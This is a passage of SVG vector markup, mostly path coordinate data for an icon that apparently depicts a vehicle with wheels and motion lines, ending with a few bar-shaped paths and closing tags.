0-.3.1-.5.1-.2.1-.4.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2h-.1c-.1.1-.3.1-.4.2-.1.1-.2.1-.3.2h-.1-.1c-.1.1-.3.1-.4.2-.1.1-.2.1-.3.2l-.1.1h-.1c-.2.1-.3.2-.5.3-.1 0-.1.1-.2.1-.1.1-.2.2-.4.2-.1 0-.1.1-.2.1-.1.1-.2.2-.3.2-.1.1-.2.1-.2.2-.3.2-.6.5-.9.7-.1 0-.1.1-.2.1s-.1.1-.1.1c-.2.2-.4.3-.6.5l-.2.1s0 0 0 0c-.2.2-.4.4-.6.5l-.2.2c-.2.2-.4.4-.6.6l-.2.2c-.2.2-.4.4-.5.6l-.1.2c-.2.2-.3.4-.5.6l-.1.1c-.2.2-.3.5-.5.7l-.1.1c-.2.2-.3.5-.5.7-1.4 2.1-2.4 4.4-3 6.9h-12.1c-1.3.1-2.4-1-2.4-2.3zm36.7 24.5c-9.1 0-16.5-7.4-16.5-16.5 0-.7 0-1.3.1-2.1.3-2.3 1-4.5 2.2-6.4.1-.2.2-.3.3-.5.1-.2.2-.4.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.3-.2.5-.4.8-.6s.5-.4.8-.6l.1-.1c.1-.1.2-.1.3-.2l.1-.1.1-.1s.1-.1.1-.1c.1 0 .2-.1.3-.1h.1l.1-.1c.1 0 .1-.1.2-.1.1 0 .2-.1.3-.1h.1c.1 0 .2-.1.3-.1.1 0 .2-.1.3-.1.1-.1.2-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1s.2-.1.3-.1c.1 0 .3-.1.4-.1s.2-.1.3-.1.3-.1.4-.1c.1 0 .2 0 .3-.1.2 0 .3-.1.5-.1h.1.2c.2 0 .3 0 .5-.1h.1.2.6.2 1.6.2.6.2.1c.2 0 .3 0 .5.1h.2.1c.2 0 .3.1.5.1.1 0 .2 0 .3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .3.1.4.1.1 0 .2.1.3.1.1 0 .2.1.4.1.1 0 .2.1.3.1.1.1.2.1.3.2.1 0 .2.1.3.1.1 0 .2.1.2.1h.1.1c.1 0 .2.1.3.1s.1.1.1.1l.1.1.1.1c.1.1.2.1.3.2l.1.1c.6.3 1.1.7 1.6 1.1l.1.1c.2.1.3.3.5.4l.1.1.4.4.1.1.4.4.1.1.4.4.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.3.4.5v.1c.1.2.3.4.4.5.1.2.2.3.3.5 1 1.7 1.7 3.6 2.1 5.5.1.3.1.6.1 1 .1.7.1 1.4.1 2 .9 9.1-6.5 16.6-15.6 16.6zm107.1 0c-9.1 0-16.5-7.4-16.5-16.5 0-.7 0-1.3.1-2 .3-2.5 1.2-4.8 2.5-7 .1-.2.2-.4.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.2.2-.3.4-.5l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.4-.4l.1-.1c.1-.1.3-.3.5-.4l.1-.1c.3-.2.5-.4.8-.6s.5-.4.8-.5l.1-.1c.1-.1.2-.1.3-.2l.1-.1.1-.1s.1-.1.1-.1c.1 0 .2-.1.3-.1h.1s0 0 0 0h.1c.1 0 .2-.1.2-.1.1 0 .2-.1.3-.1h.1c.1-.1.2-.1.4-.2.1 0 .2-.1.3-.1.1-.1.2-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1.1 0 .2-.1.3-.1.1 0 .3-.1.4-.1h.1c.1 0 .2 0 .3-.1.2 0 .3-.1.5-.1h.1.2c.2 0 .3 0 .5-.1h.1.2.6.2 1.6.2.6.2.1c.2 0 .3 0 .5.1h.2.1c.2 0 .3.1.5.1.1 0 .2 0 .3.1.1 0 .3.1.4.1s.2.1.3.1c.1 0 .3.1.4.1.1 0 .2.1.3.1s.3.1.4.1c.1 0 .2.1.3.1.1 0 .2.1.4.1.1 0 .2.1.3.1.1.1.2.1.3.2.1 0 .2.1.3.1s.2.1.2.1h.1.1c.1.1.2.1.3.2 0 0 .1.1.1.1l.1.1.1.1c.1.1.2.1.3.2l.1.1c.6.3 1.1.7 1.6 1.1l.1.1c.2.1.3.3.5.4l.1.1.4.4.1.1.4.4.1.1.4.4.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.3.4.5l.1.1c.1.2.3.4.4.5 1.4 2.1 2.2 4.5 2.5 7 .1.7.1 1.4.1 2 .6 8.9-6.8 16.4-16 16.4zm33-24.5c0 1.3-1.1 2.4-2.4 2.4h-8.5c-.6-2.4-1.6-4.7-3-6.8-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.5-.5-.7l-.1-.1c-.2-.2-.3-.4-.5-.6l-.1-.2c-.2-.2-.4-.4-.5-.6l-.2-.2c-.2-.2-.4-.4-.6-.6s-.1-.1-.1-.1c-.2-.2-.4-.4-.6-.5s-.1-.1-.1-.1c-.2-.2-.4-.4-.6-.5l-.1-.1c-.7-.6-1.4-1.1-2.2-1.6-.1 0-.1-.1-.2-.1-.1-.1-.3-.2-.5-.3h-.1l-.1-.1c-.1-.1-.2-.1-.3-.2-.1-.1-.3-.2-.4-.2h-.1-.1c-.1-.1-.2-.1-.4-.2-.1-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.3-.1-.5-.2-.2-.1-.4-.1-.5-.2-.2-.1-.3-.1-.5-.1s0 0 0 0c-.2-.1-.4-.1-.6-.2-.2 0-.3-.1-.5-.1s-.4-.1-.6-.1c-.1 0-.3-.1-.4-.1-.2 0-.4-.1-.6-.1h-.1c-.1 0-.2 0-.3-.1-.2 0-.5-.1-.7-.1h-.1c-.1 0-.2 0-.3 0-.3 0-.5 0-.8-.1h-.1c-.1 0-.2 0-.2 0-.8 0-1.5 0-2.3 0-.1 0-.2 0-.2 0h-.1c-.3 0-.5 0-.8.1-.1 0-.2 0-.3 0h-.1c-.2 0-.5.1-.7.1-.1 0-.2 0-.4.1h-.1c-.2 0-.4.1-.6.1-.1 0-.3.1-.4.1h-.1c-.2 0-.4.1-.6.1-.2 0-.3.1-.5.1-.2.1-.4.1-.6.2-.2 0-.3.1-.5.1-.2.1-.4.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2-.2.1-.3.1-.5.2h-.1c-.1.1-.3.1-.4.2-.1.1-.3.1-.4.2h-.1-.1c-.1.1-.3.1-.4.2s0 0 0 0c-.1.1-.2.1-.3.2l-.1.1-.1.1c-.1.1-.3.2-.4.3-.1 0-.1.1-.2.1-.6.4-1.1.7-1.7 1.2-.1 0-.1.1-.2.1-.1.1-.2.2-.3.3s-.1.1-.1.1c-.2.2-.4.3-.6.5s-.1.1-.1.1c-.2.2-.4.4-.6.5l-.2.2c-.2.2-.4.4-.5.6l-.2.2c-.2.2-.4.4-.5.6l-.1.2c-.2.2-.3.4-.5.6l-.1.1c-.2.2-.3.5-.5.7l-.1.1c-.2.2-.3.5-.5.7v.1c-1.4 2.1-2.4 4.4-3 6.8h-12.3v-71.7h30c20.6 0 37.3 16.7 37.3 37.3v31.7z"/><path d="m72.3 175.3h-32.8-32.7c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h32.7 32.7c1.7 0 3.1-1.4 3.1-3.1s-1.3-3.1-3-3.1z"/><path d="m72.3 150.5h-16.4-16.4-16.3c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h16.4 16.4 16.4c1.7 0 3.1-1.4 3.1-3.1-.2-1.7-1.5-3.1-3.2-3.1z"/><path d="m72.3 125.7h-32.8c-1.7 0-3.1 1.4-3.1 3.1s1.4 3.1 3.1 3.1h32.7c1.7 0 3.1-1.4 3.1-3.1s-1.3-3.1-3-3.1z"/></g></switch></svg>